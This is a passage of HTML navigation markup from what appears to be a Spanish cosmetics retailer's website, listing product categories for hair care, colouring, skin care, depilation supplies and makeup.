                                BRILLO 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1211-rubios-canas" title="RUBIOS-CANAS" class="img">
                                RUBIOS-CANAS 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1214-normal-fuerte-extra-fuerte" title="NORMAL-FUERTE-EXTRA FUERTE" class="img">
                                NORMAL-FUERTE-EXTRA FUERTE 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1215-rizos-ondas" title="RIZOS-ONDAS" class="img">
                                RIZOS-ONDAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111226">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/588-bifases" title="BIFASES" class="img">
                            BIFASES 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1233-rizos-ondas" target="_self">

                    
                    <span class="menu-title">Rizos/Ondas</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111468">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1100-rizos-ondas" title="RIZOS-ONDAS" class="img">
                            RIZOS-ONDAS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1226-mascarilla-rizos-ondas" title="MASCARILLA RIZOS-ONDAS" class="img">
                                MASCARILLA RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1229-spray-texturizante-rizos-ondas" title="SPRAY TEXTURIZANTE RIZOS-ONDAS" class="img">
                                SPRAY TEXTURIZANTE RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1231-acondicionador-rizos/ondas" title="ACONDICIONADOR RIZOS/ONDAS" class="img">
                                ACONDICIONADOR RIZOS/ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1308-champu-rizos-ondas" title="CHAMPU RIZOS-ONDAS" class="img">
                                CHAMPU RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1101-activador-rizos-ondas" title="ACTIVADOR RIZOS-ONDAS" class="img">
                                ACTIVADOR RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1102-potenciador--rizos-ondas" title="POTENCIADOR  RIZOS-ONDAS" class="img">
                                POTENCIADOR  RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1210-espuma-rizos-ondas" title="ESPUMA RIZOS-ONDAS" class="img">
                                ESPUMA RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1225-balsamo-rizos-ondas" title="BALSAMO RIZOS-ONDAS" class="img">
                                BALSAMO RIZOS-ONDAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner ">
                                                                    </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/307-coloracion" target="_self">

                    
                    <span class="menu-title">Coloración</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-9" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111516">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/343-tintes" title="TINTES" class="img">
                            TINTES 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/344-sin-amoniaco" title="SIN AMONIACO" class="img">
                                SIN AMONIACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/347-amoniaco" title="AMONIACO" class="img">
                                AMONIACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/627-bano-color" title="BAÑO COLOR" class="img">
                                BAÑO COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/628-semipermanente" title="SEMIPERMANENTE" class="img">
                                SEMIPERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/635-matizadores" title="MATIZADORES" class="img">
                                MATIZADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/883-tintes-hombre" title="TINTES HOMBRE" class="img">
                                TINTES HOMBRE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/919-vegetal" title="VEGETAL" class="img">
                                VEGETAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1453-demipermanente" title="DEMIPERMANENTE" class="img">
                                DEMIPERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1465-organicos" title="ORGANICOS" class="img">
                                ORGANICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1485-henna" title="HENNA" class="img">
                                HENNA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111538">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/998-pigmento-puro-color" title="PIGMENTO PURO COLOR" class="img">
                            PIGMENTO PURO COLOR 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/57-cosmetica" target="_self">

                    
                    <span class="menu-title">Cosmética</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510301051">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/57-cosmetica" title="COSMETICA" class="img">
                            COSMETICA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1464-desodorante" title="DESODORANTE" class="img">
                                DESODORANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2301-leche--locion-tonico" title="LECHE- LOCION-TONICO" class="img">
                                LECHE- LOCION-TONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2302-acelerador-de-bronceado" title="ACELERADOR DE BRONCEADO" class="img">
                                ACELERADOR DE BRONCEADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/960-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/359-biologicos" title="BIOLOGICOS" class="img">
                                BIOLOGICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/962-dilatador-de-poros" title="DILATADOR DE POROS" class="img">
                                DILATADOR DE POROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/360-peeling" title="PEELING" class="img">
                                PEELING 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/968-vela-masaje" title="VELA MASAJE" class="img">
                                VELA MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/362-cremas-corporales" title="CREMAS CORPORALES" class="img">
                                CREMAS CORPORALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/363-crema-manos" title="CREMA MANOS" class="img">
                                CREMA MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/972-aromas" title="AROMAS" class="img">
                                AROMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/533-crema-bronceadora" title="CREMA BRONCEADORA" class="img">
                                CREMA BRONCEADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/986-activador-solar" title="ACTIVADOR SOLAR" class="img">
                                ACTIVADOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/640-crema-facial" title="CREMA FACIAL" class="img">
                                CREMA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/993-protector-solar" title="PROTECTOR SOLAR" class="img">
                                PROTECTOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/673-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1020-cremas-pies" title="CREMAS PIES" class="img">
                                CREMAS PIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1076-locion-bronceadora" title="LOCION BRONCEADORA" class="img">
                                LOCION BRONCEADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/813-acelerador-de-bronceado" title="ACELERADOR DE BRONCEADO" class="img">
                                ACELERADOR DE BRONCEADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1099-leche--locion-tonico" title="LECHE- LOCION-TONICO" class="img">
                                LECHE- LOCION-TONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/820-mascarillas" title="MASCARILLAS" class="img">
                                MASCARILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1311-envoltura-algas-fangos" title="ENVOLTURA ALGAS-FANGOS" class="img">
                                ENVOLTURA ALGAS-FANGOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/330-cremas-conductoras" title="CREMAS CONDUCTORAS" class="img">
                                CREMAS CONDUCTORAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/830-mousse" title="MOUSSE" class="img">
                                MOUSSE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/333-protector-labial" title="PROTECTOR LABIAL" class="img">
                                PROTECTOR LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/832-rellenador-de-arrugas" title="RELLENADOR DE ARRUGAS" class="img">
                                RELLENADOR DE ARRUGAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/355-tonicos" title="TONICOS" class="img">
                                TONICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/840-ampollas-flash" title="AMPOLLAS FLASH" class="img">
                                AMPOLLAS FLASH 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/888-aceites" title="ACEITES" class="img">
                                ACEITES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/357-gel" title="GEL" class="img">
                                GEL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/958-pack-productos" title="PACK PRODUCTOS" class="img">
                                PACK PRODUCTOS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1104-estetica-depilacion" target="_self">

                    
                    <span class="menu-title">Estética/Depilación</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:800px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1693288850">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1104-estetica-depilacion" title="ESTETICA-DEPILACION" class="img">
                            ESTETICA-DEPILACION 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1105-desechables" title="DESECHABLES" class="img">
                                DESECHABLES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1108-geles" title="GELES" class="img">
                                GELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1110-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1112-calentadores" title="CALENTADORES" class="img">
                                CALENTADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1115-rollo-algas-y-fangos" title="ROLLO ALGAS Y FANGOS" class="img">
                                ROLLO ALGAS Y FANGOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1116-zapatillas" title="ZAPATILLAS" class="img">
                                ZAPATILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1118-guantes" title="GUANTES" class="img">
                                GUANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1120-protector-salva-aro" title="PROTECTOR SALVA ARO" class="img">
                                PROTECTOR SALVA ARO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1123-pinzas" title="PINZAS" class="img">
                                PINZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1124-limas" title="LIMAS" class="img">
                                LIMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1126-alicates" title="ALICATES" class="img">
                                ALICATES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1127-empujadores" title="EMPUJADORES" class="img">
                                EMPUJADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1128-tijeras" title="TIJERAS" class="img">
                                TIJERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1130-taco" title="TACO" class="img">
                                TACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1135-raspacallos---corta-callos" title="RASPACALLOS - CORTA-CALLOS" class="img">
                                RASPACALLOS - CORTA-CALLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1141-lamparas" title="LAMPARAS" class="img">
                                LAMPARAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1142-cojin---almohadillas" title="COJIN - ALMOHADILLAS" class="img">
                                COJIN - ALMOHADILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1152-mobiliario" title="MOBILIARIO" class="img">
                                MOBILIARIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1170-cejas-y-pestanas" title="CEJAS Y PESTAÑAS" class="img">
                                CEJAS Y PESTAÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1186-separadedos" title="SEPARADEDOS" class="img">
                                SEPARADEDOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1192-mascarilla-proteccion" title="MASCARILLA PROTECCION" class="img">
                                MASCARILLA PROTECCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1201-mascara-facial-gasa" title="MASCARA FACIAL GASA" class="img">
                                MASCARA FACIAL GASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1204-calzas-parafina" title="CALZAS PARAFINA" class="img">
                                CALZAS PARAFINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1205-alfombrillas-solarium" title="ALFOMBRILLAS SOLARIUM" class="img">
                                ALFOMBRILLAS SOLARIUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1206-aceites" title="ACEITES" class="img">
                                ACEITES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1250-vaselina" title="VASELINA" class="img">
                                VASELINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1253-banera-masaje" title="BAÑERA MASAJE" class="img">
                                BAÑERA MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1260-piedra-pomez" title="PIEDRA POMEZ" class="img">
                                PIEDRA POMEZ 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1264-papel-camilla" title="PAPEL CAMILLA" class="img">
                                PAPEL CAMILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1272-film-industrial" title="FILM INDUSTRIAL" class="img">
                                FILM INDUSTRIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1273-algodon-en-rama" title="ALGODON EN RAMA" class="img">
                                ALGODON EN RAMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1278-bolitas-de-cuarzo" title="BOLITAS DE CUARZO" class="img">
                                BOLITAS DE CUARZO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1279-cortacuticulas" title="CORTACUTICULAS" class="img">
                                CORTACUTICULAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1280-cortaunas" title="CORTAUÑAS" class="img">
                                CORTAUÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1283-cuchillas-corta-callos" title="CUCHILLAS CORTA-CALLOS" class="img">
                                CUCHILLAS CORTA-CALLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1285-gafas-solarium" title="GAFAS SOLARIUM" class="img">
                                GAFAS SOLARIUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1287-bol-de-acero" title="BOL DE ACERO" class="img">
                                BOL DE ACERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1294-acetona" title="ACETONA" class="img">
                                ACETONA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1297-limpiador-facial-electrico" title="LIMPIADOR FACIAL-ELECTRICO" class="img">
                                LIMPIADOR FACIAL-ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1300-barra-cacao" title="BARRA CACAO" class="img">
                                BARRA CACAO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1301-estuche-3-jabones" title="ESTUCHE 3 JABONES" class="img">
                                ESTUCHE 3 JABONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1305-alcohol" title="ALCOHOL" class="img">
                                ALCOHOL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1326-parafina" title="PARAFINA" class="img">
                                PARAFINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1372-lapiz-depilacion" title="LAPIZ DEPILACION" class="img">
                                LAPIZ DEPILACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1374-limpiador-ultrasonico" title="LIMPIADOR ULTRASONICO" class="img">
                                LIMPIADOR ULTRASONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1375-calentadores-fundidores" title="CALENTADORES-FUNDIDORES" class="img">
                                CALENTADORES-FUNDIDORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1405-mascarilla-facial" title="MASCARILLA FACIAL" class="img">
                                MASCARILLA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1440-jabon-liquido" title="JABON LIQUIDO" class="img">
                                JABON LIQUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1449-cuchillas-bisturi" title="CUCHILLAS BISTURI" class="img">
                                CUCHILLAS BISTURI 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1473-jabon" title="JABON" class="img">
                                JABON 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/62-maquillaje" target="_self">

                    
                    <span class="menu-title">Maquillaje</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510301064">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/62-maquillaje" title="MAQUILLAJE" class="img">
                            MAQUILLAJE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/130-pinceles" title="PINCELES" class="img">
                                PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/989-kit-maquillaje" title="KIT MAQUILLAJE" class="img">
                                KIT MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3707-polvo-suelto" title="POLVO SUELTO" class="img">
                                POLVO SUELTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3730-polvo-arroz" title="POLVO ARROZ" class="img">
                                POLVO ARROZ 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/409-brochas" title="BROCHAS" class="img">
                                BROCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/856-lapiz-de-ojos" title="LAPIZ DE OJOS" class="img">
                                LAPIZ DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/990-paletas-maquillaje" title="PALETAS MAQUILLAJE" class="img">
                                PALETAS MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/422-esponja-des/maquillar" title="ESPONJA DES/MAQUILLAR" class="img">
                                ESPONJA DES/MAQUILLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/857-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1399-maquillaje-en-crema" title="MAQUILLAJE EN CREMA" class="img">
                                MAQUILLAJE EN CREMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/502-estuche-pinceles" title="ESTUCHE PINCELES" class="img">
                                ESTUCHE PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/858-perfilador" title="PERFILADOR" class="img">
                                PERFILADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1400-iluminadores" title="ILUMINADORES" class="img">
                                ILUMINADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/518-cepillos" title="CEPILLOS" class="img">
                                CEPILLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/859-pre-base-maquillaje" title="PRE-BASE MAQUILLAJE" class="img">
                                PRE-BASE MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1401-polvos-bronceadores" title="POLVOS BRONCEADORES" class="img">
                                POLVOS BRONCEADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/539-discos-desmaquillantes" title="DISCOS DESMAQUILLANTES" class="img">
                                DISCOS DESMAQUILLANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/860-mascara-pestanas" title="MASCARA PESTAÑAS" class="img">
                                MASCARA PESTAÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1402-pintalabios" title="PINTALABIOS" class="img">
                                PINTALABIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/682-desmaquillante" title="DESMAQUILLANTE" class="img">
                                DESMAQUILLANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/861-base-maquillaje" title="BASE MAQUILLAJE" class="img">
                                BASE MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1403-lapiz-facial" title="LAPIZ FACIAL" class="img">
                                LAPIZ FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/688-sacapuntas" title="SACAPUNTAS" class="img">
                                SACAPUNTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/862-polvo-iluminacion" title="POLVO ILUMINACION" class="img">
                                POLVO ILUMINACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/810-solucion-micelar" title="SOLUCION MICELAR" class="img">
                                SOLUCION MICELAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/863-brillo-de-labios" title="BRILLO DE LABIOS" class="img">
                                BRILLO DE LABIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/848-deepliner" title="DEEPLINER" class="img">
                                DEEPLINER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/864-lapiz-labial-liquido" title="LAPIZ LABIAL LIQUIDO" class="img">
                                LAPIZ LABIAL LIQUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/849-fijador" title="FIJADOR" class="img">
                                FIJADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/850-balsamo-labial" title="BALSAMO LABIAL" class="img">
                                BALSAMO LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/851-eyeliner" title="EYELINER" class="img">
                                EYELINER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/852-sombras-de-ojos" title="SOMBRAS DE OJOS" class="img">
                                SOMBRAS DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
